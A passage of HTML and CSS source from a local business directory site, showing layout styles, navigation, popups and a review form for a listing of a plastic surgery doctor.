	.elementor-3009 .elementor-element.elementor-element-5abdf1ab {
		width: 26% !important;
	}
	.elementor-3009 .elementor-element.elementor-element-223b7023 .elementor-container.elementor-column-gap-default {
    justify-content: center;
    left: 6%;
}
	.customreview .lp-activity-thumb a:last-child img{
		height: 128px !important;
	}
}

@media (min-width: 768px) and (max-width: 1080px){
#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li {
    width: 100px;
}
	.banner-view-cat-tranparent {
    margin-top: 30px !important;
}
	.lp-activities .lp-activity.style2 .lp-activity-author-thumb {
    top: 100% !important;
    left: 5% !important;
	}
	.lp-activity-top-right.col-md-6 {
    display: block !important;
    margin-top: 50px;
}
	.lp-activities .lp-activity.style2.bottom0 {
    margin-bottom: 18px;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
		width: 100% !important
	}
	.footer-banner a > button {
    font-size: 4.6vw !important;
	}
	.flexcustometablet > .elementor-container {
    flex-direction: column;
}
.flexcustometablet .elementor-column {
    width: 100% !important;
}
	
}



/*banner footer*/

@media (min-width:1700px) and (max-width: 2200px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-180px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
}
@media (min-width:1500px) and (max-width: 1699px)  {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-200px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
	
}

@media (min-width:1500px)   {
.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    display: flex;
    justify-content: space-around;
	}
}
@media (min-width:1400px) and (max-width: 1499px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
}
@media (min-width:1250px) and (max-width: 1399px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	section.elementor-section.elementor-top-section.elementor-element.elementor-element-c1f2939.elementor-section-height-min-height {
    background-position: center right;
}
	
}

@media (min-width:1081px) and (max-width: 1249px) {
	
	.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
	}
	section.elementor-section.elementor-top-section.elementor-element.elementor-element-c1f2939.elementor-section-height-min-height {
    background-position: center right;
	}
}


.page-id-639 .lp-activities .lp-activity h3 a{
	transition: ease 1s;
}
.page-id-639 .lp-activities .lp-activity:hover h3 a{
	color: #304770 !important;
}


.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a {
    width: 100%;
}

.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
    width: 100%;
}













/*mobile*/

@media only screen and (max-width: 1080px) {
	
	.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
    color: white !important;
	}
	
	/*for three ads */
	.elementor-element-49bf1e5 .elementor-container.elementor-column-gap-default {
    align-items: center;
    justify-content: center;
	}
	.elementor-element-49bf1e5 .elementor-container.elementor-column-gap-default .elementor-column.elementor-col-33.elementor-top-column.elementor-element 	{
		width: 80%;
	}
	
	/*section2  - Featured businesses*/
	#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-72cd43f.e-transform.elementor-widget.elementor-widget-claimed-listings > div > div.lp-section-content-container.listingcampaings > div > div {
    display: flex;
    flex-direction: column;
    align-items: center;
	}
	
		#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-72cd43f.e-transform.elementor-widget.elementor-widget-claimed-listings > div > div.lp-section-content-container.listingcampaings > div > div .col-md-4.margin-bottom-class.grid_view_s4.loop-grid-clearfix{
    width: 80%;
	}
	.elementor-element-0379016 .lp-category-boxed2 {
    display: flex;
    flex-wrap: wrap;
	}
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3 {
    width: 50%;
		display:flex;
	}
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3:nth-child(even) {
    justify-content: right;
	}
	
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3 .lp-category-boxed2-inner {
    width: 80%;
	}
	
	/*section titles*/
	
	.page-id-639 .elementor-element-89d23cf h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-0379016 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-5975394 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-a667840 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-ed6cb55 h2.elementor-heading-title.elementor-size-default {
    font-size: 20px;
    text-align: center;
	}
	
	/*customer reviews*/
	
	.page-id-639 .lp-activities .lp-activity {
    width: 80%;
	}
	.page-id-639 .lp-activities .col-md-4, .page-id-639 .lp-activities .col-md-6 	{
    display: flex;
    justify-content: center;
	}
	
	/*to avoid scroll*/
	html {
    overflow-x: hidden;
    max-width: 100vw;
	}
	.lp-home-banner-contianer .lp-search-bar .form-group.lp-location-search {
    border-top: 0.1px solid #00000045;
	}
	header.header-without-topbar.header-normal.pos-relative.lp-header-full-width {
    position: fixed;
		 z-index: 99999 !important;
    animation: none !important;
    top: 0 !important;
		transition: ease 1s;
	}
	.banner-view-cat-tranparent {
    margin-top: 80px;
	}
	.col-md-4.margin-bottom-class.grid_view_s4.loop-grid-clearfix {
    display: flex;
    align-items: center;
    justify-content: center;
	}

	.page-id-639 .elementor-element-ed6cb55 .listingcampaings .lp-listing {
    width: 80%;
	}
	.lp-listing .lp-listing-bottom .lp-listing-cats {
    max-width: 100% !important;
	}
	.lp-listing .lp-listing-bottom .lp-listing-stars {
    width: 100%;
    text-align: center;
	}
	.lp-listing .lp-listing-bottom .lp-listing-location {
    width: 100%;
    text-align: center;
    padding-top: 2%;
 }
	.elementor-639 .elementor-element.elementor-element-40572ef > .elementor-widget-container {
		margin-bottom: 0 !important;
	}
	.footer-banner {
    position: relative !important;
  
    transform: unset !important;
    text-align: center !important;
    width: 100% !important;
		 margin-bottom: 2rem;
		 order: 1;
        display: flex !important;
    flex-direction: column;
	}
	.footer-banner h3 {
    font-size: 9vw;
    font-weight: 800;
	}
	.footer-banner p {
    font-size: 5.6vw !important;

	}
	.footer-banner button {
    font-size: 7.6vw !important;
    width: 65% !important;
	}
	.footer-banner > a {
		width :100%; 
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a {
    width: 100%;
    order: 2;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
    width: 500px;
    height: 300px;
    object-fit: cover;
    object-position: 98% 97%;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container {
    z-index: 1;
    display: flex;
    position: relative;
    flex-direction: column;
	}
	.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-5abdf1ab {

	}
	.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated {
		width: 90%;
	}
	.elementor-3009 .elementor-element.elementor-element-21d2f0e6 {
    text-align: left;
	}
	.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item, .elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a {
    justify-content: left !important;
	}
	.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-7c36a886 {
    width: 90%;
	}
	.elementor-3009 .elementor-element.elementor-element-77615762 {
		text-align: left !important;
	}
	.elementor-3009 .elementor-element.elementor-element-56a0307e img 	{
    margin-bottom: 2rem;
	}
	.elementor-element.elementor-element-3578d8f5.e-grid-align-mobile-center.elementor-shape-circle.elementor-grid-0.e-grid-align-center.elementor-widget.elementor-widget-social-icons {
    --justify-content: left;
	}
	.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title > a {
    margin-top: 2rem;
	}
	.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    flex-direction: column;
	}
	.elementor-3009 .elementor-element.elementor-element-3c666ef1 {
    padding: 30px 20px 1px 20px;
	}
	.mm-navbar.mm-navbar_size-3 {
    background: #304770 !important;
		}
	.lp-activities .lp-activity .lp-activity-description .activity-reactions .review-reaction {
    font-size: 12px !important;
	}
	.lp-new-grid-bottom-button ul.clearfix li {
    width: 98% !important;
	}
	section.elementor-section.elementor-inner-section.elementor-element.elementor-element-4662b9d7.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
		margin-left: 0 !important;
		margin-right:0 !important;
	}
	a.mm-listitem__text:hover {
    background: #304770;
	}
	.md-modal.md-effect-3.md-show#modal-3 	{
    width: 90%;
    margin: 0 5%;
	}
	.md-modal.md-effect-3.md-show#modal-3 	{
    top: 12%;
	}
	input.lp-secondary-btn.width-full.btn-first-hover {
    background: #304770 !important;
	}
	.siginincontainer, .siginupcontainer, .forgetpasswordcontainer {
    padding: 10px 50px;
	}
	.siginincontainer h3, .siginupcontainer h3, .forgetpasswordcontainer h3 {
    font-size: 30px;
    margin-top: 10px;
	}
	.lp-menu-bar.header-bg-color-class {
    padding: 2px 0;
	}
	.lp-menu-bar .mobile-nav-icon {
    top: -37px;
	}
	.listing-simple .filter-top-section .lp-title h3 {
    margin-top: 5px;
	}
	.more-filter.lp-filter-inner-wrapper.open_filter #lp-find-near-me {
    padding-left: 0px !important;
	}
	.post-with-map-container-right .search-row #searchform .chosen-container.chosen-container-single.chosen-container-single-nosearch 	{
    width: 81% !important;
	}
	.list-style-cotainer .lp-listing-location i.fa-map-marker {
    float: left;
    margin-right: 5px;
    margin-top: 5px;
	}
	.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location i.fa.fa-map-marker {
    margin-left: -10px;
	}
	.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location {
    padding-left: 10px;
	}
	.grid-style .lp-listing .lp-listing-bottom h4, .list-style .lp-listing .lp-listing-bottom h4 {
    font-size: 16px;
	}
	.single-listing section.lp-section.lp-section-detail-page {
    margin-top: 64px;
	}
	.lp-multi-rating-ui-wrap p {
    width: 34%;
	}
	.lp-listing-desription {
    padding: 1rem;
	}
	.lp-listing-action-btns .smenu div a i.fa {
    color: white;
	}
	.lp-listing-action-btns .smenu div a 	{
    background: #304770;
    color: white !IMPORTANT;
	}
	.lp_confirmation .list-style-none.list-st-img li a.edit-list {
    background: #304770 !important;
	}
	.md-effect-3 #claimform .claim-details {
   
    overflow: hidden;
    z-index: 24;
    position: relative;
	}
	#modal-2 .md-content.claimform-box {
    height: 80vh;
    overflow-y: scroll;
    width: 80vw;
    z-index: 1;
    top: 12vh;
	}
	a.review-interesting.review-reaction 	{
    font-size: 12px !important;
	}
	
	
}


#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-1198ab9c > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-223b7023.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add > div > div.elementor-element.elementor-element-56a0307e.elementor-widget.elementor-widget-image > div > img {
	margin-bottom: 10px;
}



/*endA 23-11-22*/

/* blog page*/
.blog-single-page {
    margin-top: 70px;
}

.blog-single-page {
	 background-color: #e3e3e3 !important;
	background-size: cover !important;
    background: no-repeat;
    align-items: center;
    background-position: center;
}

input#submit.lp-review-btn {
    color: white;
}
.page-id-54 .lp-blog-grid-container {
	display: flex;
	flex-wrap: wrap;
}
.page-id-54 .lp-blog-grid-container .lp-blog-grid-box {
	display: flex;
}
.blog-heading-inner-container h1 {
   text-shadow: 0 0 5px #00000040, 0 0 10px #00000052, 0 0 5px #00000054, 0 0 0px #0000005c, 0 0 10px #0000004f, 0 0 20px #00000052, 0 0 15px #00000045, 0 0 75px #00000057 !important;
	
}
.page-id-54 .page-heading .page-heading-inner-container h1 {
    text-align: left;
    /* width: 379px; */
    max-width: 1140px;
    margin-right: auto;
    margin-left: auto;
    padding-left: 10px;
   
}

@media only screen and (max-width: 767px) {
	.blog-single-page .lp-blog-user-thumb {
		display: none;
		
	}
	.blog-single-page {
    	min-height: 345px;
    height: fit-content;
		background: no-repeat;
    background-size: cover !important;
		    margin-top: 60px;
		background-position: center;
	}
	.blog-heading-inner-container {
    display: block; 
    transform: translateY(0);
		bottom: 0px;
		padding-bottom: 20px;
	}
	.text-center.lp-search-description {
    background: transparent;
    border-radius: 10px;
    text-shadow: #000000 0px 5px 1px;
    display: block;
		margin: 0;
		padding: 0;	
		margin-top: 50px;
	}
	.lp-search-description p {
    font-size: 5.5vw !important;
	}
	.page-heading-inner-container.text-center h1 {
    margin-top: 13% !important;
	}
	.categorys {
    margin-top: 55px;
	}
	.categorysection a {
    font-size: 12px;
	}
	.keywordssection a {
    font-size: 12px;
	}
	.categorysection a:after {
    height: 10px;
	}
	.keywordssection a:after {
    height: 10px;
	}
	.categorysection {
    display: -webkit-box;
		flex-wrap: wrap;
	}
	.keywordssection .links {
    display: -webkit-box;
		flex-wrap: wrap;

	}
	#lp-new-ad-compaignForm .lp-save-btn-container {
   
    display: flex;
    justify-content: center;
    gap: 10px;
    flex-direction: row-reverse;
}
	.lp-grid-box-left.pull-left > ul > li.middle {
    display: none;
}
	
	.ad-section-top img {
    height: 100% !important;
    object-fit: cover !important;
	}
	
	
	
}

/*end blog page*/

.page-id-54 span#nf-form-title-6 {
    text-align: center;
}

span.hustle-icon-close {
    color: white;
}
@media (min-width:100px) and (max-width: 1000px) {
	.new-list-style .lp-blog-grid-box-container .col-md-7 {
    padding-left: 24px !important;
}
}		</style>
		<style id="listingpro_options-dynamic-css" title="dynamic-css" class="redux-options-output">.menu-item a{font-family:Quicksand;font-weight:700;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('select.form-control').removeClass('form-control').addClass('custom-form-control');
        })
    </script>
    <style type="text/css">
        .custom-form-control {
            width: 100%;
            padding: 10px;
            line-height: 24px;
            -webkit-appearance: textfield;
        }
    </style>
</head>
<body class="wp-singular listing-template-default single single-listing postid-47133 wp-theme-listingpro ehf-footer ehf-template-listingpro ehf-stylesheet-listingpro listing-skeleton-view-list_view_v2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-2938" data-submitlink="https://urbanclick.in/submit-listing/" data-sliderstyle="style2" data-defaultmaplat="12.286080" data-defaultmaplot="76.632060" data-lpsearchmode="titlematch" data-maplistingby="geolocaion" >

<!-- Google Tag Manager (noscript) --> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDVJC4R" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> 
<!-- End Google Tag Manager (noscript) --><input type="hidden" id="lpNonce" name="lpNonce" value="4c0dba661d" /><input type="hidden" name="_wp_http_referer" value="/listing/vijay-l-dr/" /><input type="hidden" id="start_of_weekk" value="1">

<div id="page"  data-detail-page-style="lp_detail_page_styles3" data-lpattern="no_region" data-sitelogo="http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg" data-site-url="https://urbanclick.in/" data-ipapi="ip_api" data-lpcurrentloconhome="1" data-mtoken="0" data-mtype="google" data-mstyle="mapbox/streets-v11"  class="clearfix lp_detail_page_styles3">

    <!--===========================header-views========================-->
	
        <style>
            .pos-relative header.fixed {
                position: fixed !important;
                width: 100% !important;
                z-index: 99999 !important;
                animation: slideDown 500ms;
                top: 0;
            }

            @keyframes slideDown {
                from {
                    top: -100%;
                }
                to {
                    top: 0;
                }
            }
        </style>
        <script>
            jQuery(document).ready(function () {
                jQuery(window).scroll(function () {
                    var sticky = jQuery('.pos-relative header'),
                        scroll = jQuery(window).scrollTop();

                    if (scroll >= 100) {
                        var wpismobile = false;
                        if (jQuery('.listing-with-map').length == 0 || wpismobile) {
                            sticky.addClass('fixed');
                            jQuery('html').css('padding-top', sticky.height());
                            if (jQuery('.page-style2-sidebar-wrap').length > 0) {
                                if (jQuery('.page-style2-sidebar-wrap').hasClass('lp-submit-sidebar-sticky')) {
                                    var stickyTop = sticky.height();
                                    if (jQuery('#wpadminbar').length > 0) {
                                        stickyTop = stickyTop + jQuery('#wpadminbar').height();
                                    }
                                    jQuery('.page-style2-sidebar-wrap.lp-submit-sidebar-sticky').css('top', stickyTop);
                                }
                            }
                        }
                    }
                    else {
                        if (jQuery('.listing-with-map').length == 0) {
                            sticky.removeClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        }
                    }
                });
            });
        </script>
        

<div class="lp-header pos-relative header-inner-page-wrap 1">
    <div class="header-container  1   " style="">
                    
<!--================================full width with blue background====================================-->
<div class="lp-customize-header-outer lp-color-header-style">
    <header class="header-without-topbar header-normal pos-relative lp-header-full-width">
        
        <div id="menu" class="menu-height-0 small-screen">
                                <a href="https://urbanclick.in/submit-listing/" class="lpl-button lpl-add-listing-loggedout">Add Listing</a>
                                                    <a class="lpl-button md-trigger" data-modal="modal-3">Sign In</a>
                                            <ul id="menu-home-page-menu" class="mobile-menu"><li id="menu-item-2935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2935"><a href="https://urbanclick.in/">Home</a></li>
<li id="menu-item-49018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49018"><a href="https://urbanclick.in/about-us/">About Us</a></li>
<li id="menu-item-49019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49019"><a href="https://urbanclick.in/contact-us/">Contact Us</a></li>
<li id="menu-item-44232" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44232"><a href="https://urbanclick.in/blog/">Blog</a></li>
<li id="menu-item-49020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49020"><a href="https://urbanclick.in/careers/">Careers</a></li>
</ul>        </div>

        <div class="lp-menu-bar header-bg-color-class">
            <div class="fullwidth-header">
                <div class="row">
                    <div class="col-md-2 col-xs-6 lp-logo-container">
                        <div class="lp-logo">
                            <a href="https://urbanclick.in/">
                                <img src="http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg" alt="image" />                            </a>
                        </div>
                    </div>


                    <div class="header-right-panel clearfix col-md-10 col-sm-10 col-xs-12">
                                                
                        <div class="col-xs-6 mobile-nav-icon">


                                                        <a href="#menu" class="nav-icon">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </a>
                        </div>
                        <div class="col-md-12 col-xs-12 lp-menu-container clearfix pull-right">
                            <div class="pull-right">
                                <div class="lp-joinus-icon-outer">
                                    <div class="lp-joinus-icon">
                                                <div class="lp-join-now">
            <span>
                <!-- Contacts icon by Icons8 -->
                <img class="icon icons8-contacts" src="[data-uri]" alt="contacts">            </span>
                            <a class="md-trigger" data-modal="modal-3">Sign In</a>
                        </div>
                                        </div>
                                </div>
                                                                        <div class="pull-right lp-add-listing-btn">
                                            <ul>
                                                <li>

                                                    <a href="https://urbanclick.in/submit-listing/" class="header-list-icon-st6">
                                                        <i class="fa fa-plus"></i>
                                                        Add Listing                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                                                    </div>
                            <div class="pull-right padding-right-10">
                                                                                                <div class="lp-menu menu  lp-menu-outer lp-nav-menu-after">
                                    <div class="menu-home-page-menu-container"><ul id="menu-home-page-menu-2" class="inner_menu "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2935"><a href="https://urbanclick.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49018"><a href="https://urbanclick.in/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49019"><a href="https://urbanclick.in/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44232"><a href="https://urbanclick.in/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49020"><a href="https://urbanclick.in/careers/">Careers</a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div><!-- ../menu-bar -->
            </header>
</div>
<!--==================================Header Close=================================-->


<!-- Login Popup style2 -->

<!-- Login Popup -->
		            <div class="md-modal md-effect-3" id="modal-3">
                <!--ajax based content-->
            </div>

			
	

<!-- ../Login Popup -->
	
    <!-- Popup Open -->
    <div class="md-modal md-effect-3 single-page-popup" id="modal-6">
        <div class="md-content cotnactowner-box">
            <h3></h3>
            <div class="">
                <form class="form-horizontal" method="post" id="contactowner">
                    <div class="form-group">
                        <input type="text" class="form-control" name="name" id="name"
                               placeholder="Name:" required>
                    </div>
                    <div class="form-group">
                        <input type="email" class="form-control" name="email6" id="email6"
                               placeholder="Email:" required>
                    </div>
                    <div class="form-group">
                        <textarea class="form-control" rows="5" name="message1" id="message1"
                                  placeholder="Message:"></textarea>
                    </div>
                    <div class="form-group mr-bottom-0">
                        <input type="submit" value="Submit"
                               class="lp-review-btn btn-second-hover">
                        <input type="hidden" class="form-control" name="post_title"
                               value="Vijay L Dr">
                        <input type="hidden" class="form-control" name="post_url"
                               value="https://urbanclick.in/listing/vijay-l-dr/">
                        <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                        <span class="statuss"></span>
                    </div>
                </form>
                <a class="md-close"><i class="fa fa-close"></i></a>
            </div>
        </div>
    </div>
    <!-- Popup Close -->
    <div class="md-modal md-effect-3" id="modal-4">
        <div class="md-content">
            <div id="map" class="singlebigpost"></div>
            <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
        </div>
    </div>
    <div class="md-modal md-effect-3" id="modal-5">
        <div class="md-content">
            <div id="mapp" class="singlebigpostfgf"></div>
            <a class="md-close widget-mapdfd-click"><i class="fa fa-close"></i></a>

        </div>
    </div>




<div class="md-overlay"></div> <!-- Overlay for Popup -->

<!-- top notificaton bar -->
<div class="lp-top-notification-bar"></div>
<!-- end top notification-bar -->


<!-- popup for quick view --->

<div class="md-modal md-effect-3" id="listing-preview-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row popup-inner-left-padding ">


            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>
<div class="md-overlay content-loading"></div>


<div class="md-modal md-effect-map-btn" id="grid-show-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row grid-show-popup"
                 data-loader="https://urbanclick.in/wp-content/themes/listingpro/assets/images/content-loader.gif">
                <img alt='image' src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/content-loader.gif"/>
            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>

<!--hidden google map-->
<div id="lp-hidden-map" style="width:300px;height:300px;position:absolute;left:-300000px"></div>		
	    </div>
    <!--==================================Header Close=================================-->

    <!--================================== Search Close =================================-->
    
    <!--================================== Search Close =================================-->
</div>	        <section class="lp-section lp-section-detail-page">
            <div class="lp-listing-top-title-header">
                <div class="container pos-relative">
                    <div class="row">
                        <div class="col-md-8 testt ">

                            <div class="lp-style3-header-wrap">

                                <div class="lp-listing-title">
                <div class="lp-listing-logo">
                <img src="http://urbanclick.in/wp-content/uploads/2022/08/cropped-dssd-e1661407115832.png" alt="Listing Logo">
            </div>
            <div class="lp-listing-name">
        <h1>Vijay L Dr </h1>
                    <p class="lp-listing-name-tagline">Vijay L Dr</p>
                </div>
            <div class="lp-listing-title-rating">
                                        <span class="lp-rating-count zero-with-top-margin">Be the first to review</span>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div>

                            <div class="lp-listing-action-btns">

                                
                                <ul>

                                    <li>        <a href="" class="lp-single-sharing"><i class="fa fa-share-alt" aria-hidden="true"></i> Share</a>
        <div class="md-overlay hide"></div>
        <div class="social-icons post-socials smenu">
            <div>
                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Furbanclick.in%2Flisting%2Fvijay-l-dr%2F" target="_blank"><!-- Facebook icon by Icons8 -->
                    <i class="fa fa-facebook"></i>
                </a>
            </div>
            <div>
                <a href="https://twitter.com/intent/tweet?text=Vijay%20L%20Dr&amp;url=https%3A%2F%2Furbanclick.in%2Flisting%2Fvijay-l-dr%2F" target="_blank"><!-- twitter icon by Icons8 -->
                    <i class="fa fa-twitter"></i>
                </a>
            </div>
            <div>
                <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Furbanclick.in%2Flisting%2Fvijay-l-dr%2F" target="_blank"><!-- linkedin icon by Icons8 -->
                    <i class="fa fa-linkedin"></i>
                </a>
            </div>
            <div>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fvijay-l-dr%2F&media=&description=Vijay%20L%20Dr" target="_blank"><!-- pinterest icon by Icons8 -->
                    <i class="fa fa-pinterest"></i>
                </a>
            </div>
            <div>
                <a href="https://www.reddit.com/login?dest=https%3A%2F%2Fwww.reddit.com%2Fsubmit%3Ftitle%3DVijay%20L%20Dr%26url%3Dhttps%3A%2F%2Furbanclick.in%2Flisting%2Fvijay-l-dr%2F" target="_blank"><!-- reddit icon by Icons8 -->
                    <i class="fa fa-reddit"></i>
                </a>
            </div>
            <div>
                <a href="https://www.stumbleupon.com/submit?title=Vijay%20L%20Dr&url=https%3A%2F%2Furbanclick.in%2Flisting%2Fvijay-l-dr%2F" target="_blank"><!-- stumbleupon icon by Icons8 -->
                    <i class="fa fa-stumbleupon"></i>
                </a>
            </div>
            <div class="clearfix"></div>
        </div>
        </li>

                                    <li>

                                        
                                        <a href="" class="add-to-fav-v2" data-post-id="47133" data-post-type="detail">

                                            <i class="fa fa-bookmark-o" aria-hidden="true"></i>

                                            Save
                                        </a>

                                    </li>

                                    
                                    
                                        <li><a href="" class="review-form-toggle"><i class="fa fa-star" aria-hidden="true"></i> Add a Review </a></li>

                                    
                                    
                                </ul>

                                <div class="clearfix"></div>

                            </div>

                        </div>
                    </div>
                </div>
            </div>

            <div class="container pos-relative">
                <div class="row">
                    <div class="col-md-8 test min-height-class">
                                                <div class="lp-listing-desription">

    
<p>Doctors- Plastic, Cosmetic &amp; Reconstructive Surgery</p>

</div>
                <div class="lp-listing-review-form review-bar-login">


            <h2>Write a review <i class="fa fa-chevron-down"></i></h2>

            
                <form data-lp-recaptcha="" data-lp-recaptcha-sitekey="" class="" data-multi-rating="1" id="rewies_form" name="rewies_form" action="" method="post" enctype="multipart/form-data" data-imgcount="555" data-imgsize="999999999999999999999999999999999999999999999999999" data-countnotice="" data-sizenotice="">

                
                    <div class="lp-review-form-top lp-review-form-top-multi">

                        <div class="lp-review-stars">

                            <span class="stars-label">Your Rating</span>

                            
                                <i class="fa fa-star-o" data-rating="1"></i>

                                <i class="fa fa-star-o" data-rating="2"></i>

                                <i class="fa fa-star-o" data-rating="3"></i>

                                <i class="fa fa-star-o" data-rating="4"></i>

                                <i class="fa fa-star-o" data-rating="5"></i>

                            
                        </div>

                        <div class="form-group submit-images lp-review-images">

                            <label for="post_gallery submit-images">Select Images</label>

                            <a href="#" class="browse-imgs">Browse</a>

                            <input type="file" id="filer_input2" name="post_gallery[]" multiple="multiple" />

                        </div>



                        <div class="clearfix"></div>

                    </div>

                    <div class="clearfix"></div>

                    <div class="lp-review-form-bottom">

                        <div class="form-group">

                            <div class="col-md-12 padding-left-0 lp-multi-rating-ui-wrap">
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Cleanliness</p>

                                            <input type="hidden" data-mrf="0" id="review-rating-0" name="rating-0" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Service</p>

                                            <input type="hidden" data-mrf="1" id="review-rating-1" name="rating-1" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Ambience</p>

                                            <input type="hidden" data-mrf="2" id="review-rating-2" name="rating-2" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Price</p>

                                            <input type="hidden" data-mrf="3" id="review-rating-3" name="rating-3" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            <div class="clearfix"></div></div>
                        </div>

                                                        <div class="form-group">
                                    <label for="u_mail">User Name<span class="lp-requires-filed">*</span></label>
                                    <input type="text" placeholder="john" id="lp_custom_username" class="form-control" name="lp_custom_username" />
                                </div>

                            
                            <div class="form-group">

                                <label for="u_mail">Email<span class="lp-requires-filed">*</span></label>

                                <input type="email" placeholder="you@website.com" id="u_mail" class="form-control" name="u_mail" />

                            </div>

                        


                        <div class="form-group">

                            <label for="post_title">Title<span class="lp-requires-filed">*</span></label>

                            <input placeholder="Example: It was an awesome experience to be there" type="text" id="post_title" class="form-control" name="post_title" />

                        </div>

                        <div class="form-group">

